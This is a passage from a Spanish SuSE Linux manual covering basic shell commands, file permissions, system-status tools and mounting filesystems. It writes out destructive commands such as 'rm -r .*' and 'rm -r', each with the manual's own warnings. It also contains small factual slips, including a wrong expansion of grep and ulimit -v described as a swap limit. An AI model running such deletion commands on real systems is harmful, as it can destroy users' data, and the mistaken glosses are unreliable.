Para *modificar* ficheros de texto se utiliza un ☞ *[editor](#page-612-0)*; el editor estándar de un sistema Unix es vi, con el cual es imprescindible familiarizarse cuando se tenga unos minutos de calma (ver apartado [19.15](#page-569-0) en la página [554](#page-569-0)).

### **19.7.4 Ficheros ocultos**

Un tipo especial de ficheros son los ficheros ocultos. Los nombres de fichero empiezan con un punto y sólo es posible verlos en la shell cuando se utiliza **ls**

<span id="page-552-0"></span><sup>6</sup>more de Linux sabe *más* – ver la página del manual de **more** (**man more**) ;-)

con la opción **-a**. Se introduce sencillamente la orden **ls -a** desde el directorio de usuario. Ahora se deberán ver en el listado, también los ficheros "ocultos" que llevan delante un punto, como por ej.  $\sim/$ . profile y  $\sim/$ . xinitrc. Los ficheros ocultos están protegidos para no ser borrados de forma involuntaria al usar **rm \*** (ver apartado [19.7.5](#page-553-0)) y se pueden eliminar, dado el caso, con una orden explicita de borrado **rm** <**.fichero**>.





Con la orden **rm .\*** se borran todos los ficheros ocultos del actual directorio! Si además se añade la opción **-r** (ingl. recursive) con la orden (**rm -r .\***) se borrarán también todos los ficheros del directorio superior, que tengan la forma '../bla', que es lo mismo que '.\*'. Se recomienda ser muy cuidadoso al usar la option **-r**!

 $\overbrace{\phantom{aaaaa}}$ 

### <span id="page-553-0"></span>**19.7.5 Copiar, renombrar y borrar ficheros**

El comando para copiar ficheros en Linux es **cp**:

tux@tierra: > **cp fichero\_original fichero\_copia**

En lugar de  $\langle$ fichero copia $\rangle$  se puede indicar también el nombre de un directorio existente; en tal caso el fichero original se copiaría con el mismo nombre a este directorio. Para copiar el fichero /etc/XF86Config del directorio /etc al directorio del usuario, se puede usar la siguiente orden:

tux@tierra: > **cp /etc/XF86Config ~**

Los ficheros pueden ser borrados con el comando **rm** (ingl. *remove*). Una opción práctica es -r (ingl. *recursive*), mediante la cual se pueden borrar también todos los subdirectorios y los ficheros contenidos en ellos (es comparable al comando existente desde DOS 6.0 **deltree**) . Con la instrucción

tux@tierra: > **rm -r bin**

se borrará p. ej. el directorio bin del actual directorio y todos los subdirectorios y ficheros contenidos en éste. Esta opción debe ser utilizada con mucho cuidado ya que no existe ninguna posibilidad de recuperar los ficheros borrados por equivocación!

Con la orden **mv** (ingl. *move*) se mueven ficheros o directorios. La sintaxis es idéntica a la de **cp**. Con la orden:

tux@tierra: > **mv xvnews.tgz XVNEWS.tgz**

el fichero xvnews.tgz del actual directorio será "movido" al fichero de nombre XVNEWS.tgz del actual directorio, lo que se parece mucho a un simple renombrar. Esto es muy interesante cuando se trata de mover directorios enteros:

tux@tierra: > **mv bin ~/latex**

mueve el directorio bin (si es que existe uno en el directorio actual) a ~/latex. Todos los directorios y ficheros que se encontraban bajo bin, se encuentran ahora bajo ~/latex/bin. También hay que ir con cuidado con esta instrucción, ya que se puede trasladar de manera rápida una cadena de directorios a sitios que luego son muy difíciles de encontrar.

El traslado de una cadena completa de directorios es sólo posible dentro de un mismo sistema de ficheros (o sea de una partición).

#### **19.7.6 Búsqueda en ficheros**

Otra orden de gran utilidad: **find**. Para buscar en todos los subdirectorios el fichero Mortadelo, se tendría que escribir el siguiente comando:

tux@tierra: > **find . -name "Mortadelo"**

El primer argumento designa el directorio a partir del cual se inicia la búsqueda. La opción **-name** es la cadena de caracteres que se busca, en la cual también se permite introducir ☞ *[Wildcards](#page-618-0)*. Así, para buscar todos los ficheros que contengan en su nombre la cadena de caracteres 'Mortadelo', se debe modificar la anterior orden de la siguiente forma:

tux@tierra: > **find . -name "\*Mortadelo\*"**

Para una descripción más detallada recomendamos, como para todos los demás comandos, consultar la correspondiente Manual-Page.

Existe todavía una posibilidad más rápida de encontrar ficheros mediante **locate** (tener en cuenta las Manual-Pages de **locate** y las Manual-Pages citadas en ellas).

Cuando no se busca un fichero con nombre específico, sino una determinada cadena de caracteres en un fichero, se utilizará el comando **grep** (ingl. *get regular expression pattern*). La siguiente instrucción busca en el fichero Mortadelo la cadena de caracteres 'Filemón':

tux@tierra: > **grep "Filemón" Mortadelo**

De esa manera se realiza la búsqueda de una determinada cadena de caracteres en ficheros con textos largos. Se puede realizar esta búsqueda en cualquier cantidad de ficheros, utilizando wildcards y caracteres normales. Como resultado se obtendrán todas las líneas en las que se encuentre la cadena de caracteres buscada.

Existen muchas opciones que permiten modificar el comportamiento de **grep**. Es por ello que se aconseja leer la página del manual de **grep** (**man grep**).

#### **19.7.7 Enlaces simbólicos**

Mediante la utilización de ☞ *[Enlace](#page-612-0)*s simbólicos se puede atribuir un nombre extra a un fichero. Con este nombre se "señala" el fichero. Puede pasar p. ej. que diferentes versiones de un programa sean retiradas, pero que las consiguientes nuevas versiones puedan ser siempre utilizadas bajo el mismo nombre. La solución radica en crear un *enlace simbólico* que señale respectivamente la versión que se vaya a utilizar. Los enlaces simbólicos se comportan como los ficheros a los que señalan, por lo tanto, también son ejecutables. La siguiente orden

tux@tierra: > **ln -s check.2.4 check**

crea el enlace simbólico check, el cual señala al fichero check.2.4. En el directorio se indicaría lo siguiente:

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

 $\overbrace{\phantom{aaaaa}}$ 

lrwxrwxrwx 1 tux users 1024 Mar 21 17:13 check -> check.2.4\* Los enlaces pueden, de igual manera que los ficheros, ser borrados con **rm**.

Aviso

Con ello sólo se borra el enlace y no el fichero al cual hace referencia!

#### **19.7.8 Archivar y guardar Datos**

Para crear o desempaquetar ficheros se usa el comando **tar** (ingl. *tape archive*). Un fichero puede contener un solo fichero o una cadena entera de directorios, incluídos los ficheros que éstos contengan.

Los ficheros así empaquetados pueden ser también comprimidos, lo cual reduce de manera considerable su tamaño. Normalmente a estos ficheros comprimidos se les da la terminación .tgz o .tar.gz, y .tar a los no comprimidos. Los casos más frecuentes de utilización del comando **tar** son:

1. Desempaquetar ficheros (p. ej. del CD)

tux@tierra: > **tar xvfz fichero.tgz**

**tar** desempaqueta (**x**) el fichero fichero.tgz (**f**) comprimido (**z**) y crea los subdirectorios de forma automática. El nombre de cada fichero que en ese momento es desempaquetado aparece en la pantalla (**v**).

2. Crear ficheros

tux@tierra: > **tar cvfz fichero.tgz fichero1 direc1**

**tar** crea (**c**) el fichero **fichero.tgz** (**f**) comprimido (**z**), en el cual se incluyen el fichero fichero1 y todos los subdirectorios y ficheros que contiene el directorio direc1. El nombre de cada fichero que en ese momento es empaquetado aparece en la pantalla (**v**).

3. Mirar el contenido de un fichero

tux@tierra: > **tar tfz fichero.tgz**

**tar** da un índice (**t**) del fichero fichero.tgz (**f**) comprimido (**z**).

La opción **z** indica que se debe usar el programa GNUZip (**gzip**) para crear o desempaquetar ficheros comprimidos.

tux@tierra: > **tar xvf fichero.tar**

desempaqueta el fichero no comprimido fichero.tar. Se obtiene más información con la instrucción:

tux@tierra: > **tar --help**

## <span id="page-556-0"></span>**19.8 Autorizaciones para ficheros**

Sólo el usuario 'root' tiene, como administrador del sistema, acceso *sin restricciones* a todos los ficheros. Esto también significa que es el único autorizado para otorgar o quitar *todos* los derechos de acceso.

#### **19.8.1 El concepto de las autorizaciones**

La distribución de los derechos de acceso sobre un fichero, se estructura en tres categorías:

- Derechos del propietario ((ingl. *owner*))
- Derechos de los miembros de un grupo ((ingl. *group*))
- Derechos de todos los demás ((ingl. *others*))

En el listado de ficheros (forma larga) de un directorio, cada una de estas tres categorías se representa mediante tres caracteres.

Contando el primer carácter, que representa el tipo de fichero (d, l, o -), tendremos los 10 banderines de cada fichero. Cada banderín es representado por un carácter. Los banderines son los mismos para las tres categorías: 'r' para leer (ingl. *readable*), 'w' para escribir (ingl. *writable*) y 'x' para ejecutar (ingl. *executable*). El carácter '-' indica que no se ha colocado el banderín, y por lo tanto esa opción no está autorizada. Observemos a modo de ejemplo el fichero imaginario linux.info.

-rw-r-xr-- 1 tux users 29524 Jun 29 13:11 linux.info

|    | $\sim$     | W |  | ,,     |  |  | $\sim$ |  |  |
|----|------------|---|--|--------|--|--|--------|--|--|
| ٦m | Eigentümer |   |  | Gruppe |  |  | Andere |  |  |

Figura 19.1: Representación de las autorizaciones de acceso a un fichero

En el caso del fichero linux.info, ésto significaría lo siguiente: El propietario del fichero (tux) puede modificarlo y leerlo, los miembros del grupo users sólo pueden leerlo y ejecutarlo, mientras que el resto de los usuarios del sistema sólo pueden leerlo. El primer carácter '-' de la cadena indica que se trata de un ☞ *[fichero](#page-612-0)* (ingl. *regular file*) "normal".

Con los directorios ocurre igual. En este caso, el primer carácter de la cadena es 'd' (ingl. *directory*). Por ejemplo:

drwxr-xr-- 3 tux users 1024 Jun 29 13:11 info/

Cuando a un directorio se le ha colocado el banderín 'x', significa que se tiene acceso a él.

En nuestro ejemplo significaría que los usuarios que no pertenecen al grupo users no pueden acceder al directorio info.

#### **Cambiar las autorizaciones de acceso**

El cambio de las autorizaciones de acceso se realiza con el comando **chmod** (ingl. *change mode*). Por lo general se necesitan para **chmod** dos argumentos:

- las autorizaciones de acceso a cambiar, y
- el nombre de fichero.

Las categorías de los tres posibles grupos se indican con 'u' para el propietario o usuario (ingl. *user*), 'g' para el grupo (ingl. *group*) y 'o' para todos los demás (ingl. *others*). Tras esto se indican las autorizaciones a cambiar. Para añadir un permiso se usa '+' y el signo '-' para quitar el mismo. El siguiente comando p. ej. modifica las autorizaciones del fichero linux.info para los miembros del grupo a lectura, escritura y ejecutable:

tux@tierra: > **chmod g+rwx linux.info**

Modificando las autorizaciones de todas las categorías de usuarios, es suficiente indicar el cambio de las mismas. En el siguiente ejemplo, las autorizaciones sobre el fichero linux.info se modifican de tal manera, que nadie tenga acceso de escritura (derecho de escribir y modificar):

tux@tierra: > **chmod -w linux.info**

Las autorizaciones de lectura y ejecución no se ven afectadas.

Existe también la posibilidad de añadir y de quitar autorizaciones con un solo comando. La siguiente orden cambia los derechos sobre el fichero linux.info a ejecutable, no legible y no modificable:

tux@tierra: > **chmod u+x-rw linux.info**

De lo cual resulta:

tux@tierra: > **ls -l linux.info**

---xr-xr-- 1 tux users 29524 Jun 29 13:11 linux.info

Otros comandos que son interesantes en este contexto son **chown** para el "cambio de propietario" (ingl. *change owner*) y el comando **chgrp** para cambiar el grupo (ingl. *change group*).

### <span id="page-557-1"></span>**19.9 Manual-Pages**

Las "Manual-Pages" (páginas de manual) informan sobre comandos, ficheros de configuración y las funciones de biblioteca de C. En la tabla [19.5](#page-557-0) en la página siguiente se anotan las distintas posibilidades para el comando **man**.

<span id="page-557-0"></span>

Tabla [19.5](#page-557-0): Continúa en la página siguiente...



Tabla 19.5: Llamadas al comando **man**

Para mostrar las Manual-Pages, el comando **man** usa la herramienta less (ver apartado [19.7.3](#page-551-0) en la página [536\)](#page-551-0). Si se tiene instalado el sistema de ayuda de SuSE, se pueden consultar las Manual-Pages cómodamente. – Cuando se está en el sistema X Window también se puede usar el programa **xman**. No obstante el comando normal **man** tiene su razón de ser, ya que simplemente es más rápido.

<span id="page-558-0"></span>Las Manual-Pages se separan en diferentes secciones (ver tabla [19.6](#page-558-0)).

- 1 Descripción de los comandos de usuario aparte de aquellos que vienen integrados con **bash** o **tcsh**; hay información sobre estos en la Manual-Page de la shell usada.
- 2 Las llamadas al sistema de las distintas bibliotecas.
- 3 Las funciones de biblioteca de C.
- 4 Descripción de ficheros de configuración.
- 5 La sintaxis de ficheros importantes.
- 6 Descripción de juegos.
- 7 Todo lo que tiene que ver con texto, formatos de texto u otros.
- 8 Los comandos del administrador de sistema.
- 9 Descripción de las rutinas de kernel de Linux.
- n **n** según el dicho se deriva de "nuevo". Aquí hay Manual-Pages que pertenecen a las secciones indicadas arriba, pero que se han quedado aquí por tradición. También hay de las que no pertenecen a ninguna de las secciones mencionadas.

Tabla 19.6: Secciones de las Manual-Pages

Se debe tener en cuenta que no existe una Manual-Page para cada palabra clave o comando. Es posible encontrar información en /usr/share/doc/, p. ej. en /usr/share/doc/howto/en, /usr/share/doc/howto/en/mini o individual para cada paquete en /usr/share/doc/packages.

### **19.10 Información sobre el estado del sistema**

Muchas veces es importante tener información sobre el estado del sistema. En esto ayudan p. ej. los comandos **df**, **du**, **free**, **ps**, **top**.

#### <span id="page-559-0"></span>**19.10.1 El comando df**

**df** (ingl. *disk free*) informa sobre el espacio usado y disponible en el disco duro. La respuesta en pantalla es parecida a la del salida en pantalla [19.10.1.](#page-559-0)



Mensaje en pantalla 19.10.1: Respuesta del comando **df**

A primera vista la tabla parece poco legible, considerando además los tamaños de los discos de hoy en día. ¡Pruebe la opción -h (ingl. *human-readable*) y todo parecerá mucho mejor!

#### **19.10.2 El comando du**

El comando **du** (ingl. *disk usage*) es el complemento ideal de **df** ya que este comando informa sobre la ocupación de disco por parte de los distintos ficheros y sub-directorios – acuérdese de la opción -h!

Se puede obtener más información en la página del manual de **du** (**man du**) o estudiando la salida en panatalla de --help.

#### <span id="page-559-1"></span>**19.10.3 El comando free**

**free** informa sobre la ocupación de la memoria y del área de intercambio (swap); ver salida en pantalla [19.10.2](#page-559-1):

total used free shared buffers cached Mem: 30900 29272 1628 25608 1012 6412 -/+ buffers: 28260 2640 Swap: 66524 176 66348

Mensaje en pantalla 19.10.2: Respuesta del comando **free**

### **19.10.4 El comando ulimit**

El comando **ulimit** (ingl. *user limits*) permite limitar los recursos de sistema o visualizarlos. **ulimit** es especialmente útil para limitar es uso de la ☞ *[Memoria](#page-618-0)* por parte de las aplicaciones. Así es posible evitar que una aplicación se reserve demasiada o toda la memoria lo que podría provocar el cuelgue del sistema.

<span id="page-560-0"></span>**ulimit** tiene varias opciones; algunas que pueden limitar el gasto de memoria figuran en la tabla [19.7.](#page-560-0)

- -m Tamaño máximo de memoria RAM
- -v Tamaño máximo del fichero de intercambio (Swap)
- -s Tamaño máximo de las pilas
- -c tamaño máximo de los fichero core
- -a Mostrar límites establecidos

Tabla 19.7: **ulimit**: Limitar los recursos para el usuario

Los límites para todo el sistema se pueden establecer en /etc/profile. También es en este fichero, dónde se debe dar de alta la creación de los ficheros core, que necesitan los programadores para depurar código (ingl. *debugging*). Los usuarios no pueden aumentar los valores que el ☞ *[administrador de sistema](#page-612-0)* define en /etc/profile, pero si que pueden hacer una configuración personal en ~/.bashrc; ver el fichero [19.10.1.](#page-560-0)

```
# Limitar la memoria RAM:
ulimit -m 98304
# Limitar la memoria virtual (swap):
ulimit -v 98304
```
Fichero 19.10.1: Establecer límites con **ulimit** en ~/.bashrc

Todos los valores se han de indicar en KB.

Información más detallada se encuentra en página del manual de **bash** (**man bash**).

#### <span id="page-561-0"></span>**19.10.5 El comando w**

El comando **w** muestra todos los usuarios que actualmente han entrado a su cuenta en el sistema. Aparte de indicar la cantidad de usuarios conectados, aparecen otros datos útiles como son la carga actual del sistema, el tiempo que el sistema está en marcha y lo que hacen los usuarios (ver salida en pantalla [19.10.3](#page-561-0)).

```
11:05am up 21 days, 21:10, 8 users, load average: 0.23, 0.10, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 11:02am 3:34 0.10s 0.05s -bash
tux tty3 - 11:04am 1:24 1.29s 1.22s emacs
tux pts/1 :0.0 11Feb 0 19:42m 1:18 0.02s sed
tux pts/2 :0.0 30Jan 0 18:35m 56.29s
tux pts/6 :0.0 31Jan 0 4.00s 1.47s ?
tux pts/3 :0.0 31Jan 0 2days 1.86s 1.44s bash
tux pts/9 :0.0 1Feb 0 2days 3.52s ?<br>tux pts/10 :0.0 2Feb 0 59:19 9.10s 8.5
tux pts/10 :0.0 2Feb 0 59:19 9.10s 8.56s lynx
tux pts/11 :0.0 2Feb 0 0.00s 26:49 0.01s
                                       rlogin venus
tux pts/12 venus.cosmos.univ 11:09am 0.00s 0.11s 0.04s w
```
Mensaje en pantalla 19.10.3: Respuesta del comando **w**

### <span id="page-561-2"></span>**19.10.6 El comando kill**

Mediante este comando se pueden mandar señales a procesos ☞ *[Proceso](#page-618-0)* que están en funcionamiento. Para ello se necesita el número de identificación de proceso (ingl. *process id*), abreviado: PID. Este número se averigua con el comando **ps** (ver apartado [19.10.7](#page-561-1)). El comando **kill** se ejecuta con:

tierra: # **kill** <**pid**>

Si el proceso absorbiera la señal de parada, es posible detenerlo con el parámetro opcional -9. El comando:

tierra: # **kill -9** <**pid**>

para el proceso con el  $\langle \text{pid}\rangle$  definitivamente.

#### <span id="page-561-1"></span>**19.10.7 El comando ps**

El comando **ps** (ingl. *process status*) muestra los procesos que ha iniciado el usuario. Hay información adicional en la página del manual de **ps** (**man ps**). Usando la opción **ps -a** se muestran también los procesos iniciados por parte de los demás usuarios en la misma computadora. Se pueden parar procesos en ejecución específicos indicando el número de proceso (1ª columna la salida en pantalla de **ps**) (ver apartado [19.10.6\)](#page-561-2).

#### <span id="page-561-3"></span>**19.10.8 El comando pstree**

El comando **pstree** ilustra el "árbol de procesos" completo tal como se puede observar en el salida en pantalla [19.10.4](#page-561-3) en la página siguiente.

```
init-+-bash---startx---xinit-+-X
                               | '-sh---fvwm-+-FvwmPager
                                            | |-FvwmWinList
                                            | |-GoodStuff
                                            | |-xclock
                                            | '-xeyes
     |-color_xterm---bash---xdvi.bin---gs
     |-2*[color_xterm---bash---vi]
     |-color_xterm---bash---pstree
     |-coolmail---coolmail---xterm---pine
     |-cron
     |-gpm
     |-inetd
     |-kflushd
     |-klogd
     |-kswapd
     |-5*[mingetty]
     |-4*[nfsiod]
     |-sh---master---slipto
     |-syslogd
     |-update
     |-xload
     '-xosview
```
Mensaje en pantalla 19.10.4: Respuesta del comando **pstree**

### **19.10.9 El comando top**

Se muestran todos los procesos que están en marcha, la carga del sistema, etc. La pantalla se actualiza periódicamente y se puede parar pulsando  $\frac{1}{3}$ g).

## **19.11 Sistemas de fichero en Linux – mount y umount**

Tratar y administrar sistemas de ficheros puede ser un verdadero arte.

### **19.11.1 Sistemas de ficheros**

<span id="page-562-0"></span>Linux soporta muchos tipos de ☞ *[sistema de ficheros](#page-618-0)*. La tabla [19.8](#page-562-0) muestra una selección de ellos.



Tabla [19.8](#page-562-0): Continúa en la página siguiente...



Tabla 19.8: Sistemas de fichero en Linux

### <span id="page-563-0"></span>**19.11.2 Montaje y desmontaje de sistemas de ficheros**

El comando **mount** sirve para incorporar un medio de datos (disquete, CD-ROM) en el sistema de ficheros de Linux. Normalmente solo el superusuario 'root' puede usar este comando, que necesita dos parámetros:

- el nombre del medio (corresponde con el nombre de dispositivo, p. ej. /dev/ hda3)
- y un directorio ya existente bajo el cual se incorpora (monta) el medio.

La opción **-t** <**tipo-de-sistema-de-ficheros**> indica el tipo de sistema de ficheros a montar (ver tabla [19.8\)](#page-562-0).

En el siguiente ejemplo se monta la partición DOS hda2 en el directorio /dosa:

tierra:/ # **mount -t msdos /dev/hda2 /dosa**

Es necesario generar el directorio /dosa antes del proceso de montaje (ver apartado [19.6](#page-549-0) en la página [534\)](#page-549-0).

Es muy aconsejable apuntar en el fichero /etc/fstab todos los dispositivos que se montan con frecuencia en el mismo lugar dentro del sistema de ficheros. Estos pueden ser la disquetera o lectores CD-ROM; para ello se puede consultar la página del manual de **mount** (**man 8 mount**).

Usando la opción **-r** se monta un medio p. ej. de solo lectura (ingl. *read-only*), lo que significa que no se puede escribir sobre él mismo. Otras opciones se documentan en la página del manual de **mount** (**man 8 mount**).

#### **Truco**



Si se quiere tener la posibilidad de escribir sobre particiones de DOS como usuario "normal" (no como superusuario 'root') se deben consultar los pasos necesarios en [http://sdb.suse.de/sdb/en/html/kfr\\_](http://sdb.suse.de/sdb/en/html/kfr_18.html) [18.html](http://sdb.suse.de/sdb/en/html/kfr_18.html).

**mount** protocoliza los sistemas de fichero montados en el fichero /etc/mtab. Cuando se llama a **mount** sin ningún parámetro, el contenido de este fichero sale en pantalla, representando el listado de todos los sistemas de ficheros montados.

 $\overbrace{\phantom{aaaaa}}$ 

Mediante el comando **umount** se quita un dispositivo del sistema de fichero de Linux ("desmontar")<sup>[7](#page-564-0)</sup>. El parámetro para umount puede ser el nombre del dispositivo montado o el nombre del directorio bajo el cual está montado. Para "desmontar" p. ej. /dev/hda2, montado sobre /dosa, se puede introducir:

tierra: # **umount /dosa** o bien:

tierra: # **umount /dev/hda2**

#### Aviso



Si se ha montado un sistema de ficheros desde un disquete o de otro medio extraible, es importante ejecutar el comando **umount** antes de extraer el disquete de la disquetera.

Cuando todavía hay ficheros abiertos en un dispositivo montado, estos se escriben al medio ejecutando el comando **umount**. Si esto no fuera posible, aparecería un mensaje de error.

No se puede "desmontar" ningún sistema de ficheros cuando hay todavía algún usuario dentro de alguna rama por debajo del punto de montaje (p. ej. dentro de una shell).

 $\overline{\phantom{a}}$ 

<span id="page-564-0"></span><sup>7</sup>En realidad el comando se llamó **unmount**, pero la 'n' se perdió en algún momento de la historia de Unix.

## **19.12 Comandos DOS bajo Unix usando mtools**

Los mtools que se encuentran en el paquete mtools, serie ap, existen especialmente para el tratamiento de ficheros del tipo DOS en disquetes o en el disco duro. Cada programa ofrecido trata de emular lo mejor posible su contraparte de DOS, usando siempre una 'm' por delante del comando, como p. ej. en **mcopy**.

#### Atención



¡Los comandos del paquete mtools solo se deben usar si el medio en cuestión no está montado!

 $\overbrace{\phantom{aaaaa}}$ 

Los nombres de fichero de DOS se componen por una letra de unidad seguida de dos puntos y un nombre de sub-directorio (opcional) tal como el nombre de fichero mismo. Bajo DOS se usa exclusivamente el símbolo '\'.

Los mtools en Linux permiten el uso de  $\frac{1}{1}$  tal como el de  $\frac{1}{1}$ . Usando el símbolo '\' o ☞ *[Wildcards](#page-618-0)* (comodines) como p. ej. '\*' o '?' estos símbolos deben estar dentro de comillas para que la shell no los interprete antes de que lo haga el comando mtools.

El sencillo asterisco '\*' bajo mtools corresponde a la secuencia de caracteres '\*.\*' en DOS. En lugar de la barra '/' de DOS para pasar parámetros, se usa el signo menos '-' como es usual bajo Linux.

El dispositivo estándar para los mtools es la primera disquetera (bajo DOS 'a:'). **mtools** usa el directorio raíz del disquete a:\ como directorio por defecto. Si se quiere usar otro se puede cambiar hacia allí con el comando **mcd**. Antes de sacar el disquete de la disquetera se debe recordar de volver al directorio raíz del medio, ya que en caso contrario no se podría leer ningún nuevo árbol de directorios.

<span id="page-565-0"></span>En este momento los mtools soportan, entre otros, los siguientes comandos de DOS:



Tabla [19.9](#page-565-0): Continúa en la página siguiente...



Tabla 19.9: Comandos del paquete mtools

Se supone por defecto que la disquetera a: es de 3.5-pulgadas, y la de B: de 5.25 pulgadas. En estas disqueteras se soportan los formatos 720 KB y 1.44 MB, así como 360 KB y 1.2 MB.

Estos valores por defecto se pueden modificar en el fichero /etc/mtools. conf. Los apuntes en cada línea se detallan de la siguiente manera:

- Letra de unidad (bajo DOS), p. ej. a:
- Nombre de dispositivo (Linux), p. ej. /dev/fd0
- Código (12 disquetera, 16 disco duro)
- Número de pistas, cabezales y sectores

Modificando los parámetros se puede usar también dos disqueteras de 3.5-pulgadas. En cuanto a los demás parámetros hay que vigilar que no se usen dos letras de unidad DOS iguales y tampoco iguales nombres de dispositivo de Linux.

## **19.13 Resumen de los comandos de Unix**

<span id="page-566-0"></span>En la tabla [19.10](#page-566-0) se encuentran los comandos más importantes en resumen (los parámetros opcionales se indican en paréntesis '[]'):

```
cd carp Cambio al subdirectorio carp.
cd .. Cambio al directorio superior.
cd /carp Cambio al directorio /carp.
cd [ ] Cambio al directorio de usuario
cp fuente destino Copia fuente a destino.
ln [-s] relación nombre Genera en el directorio actual el enlace
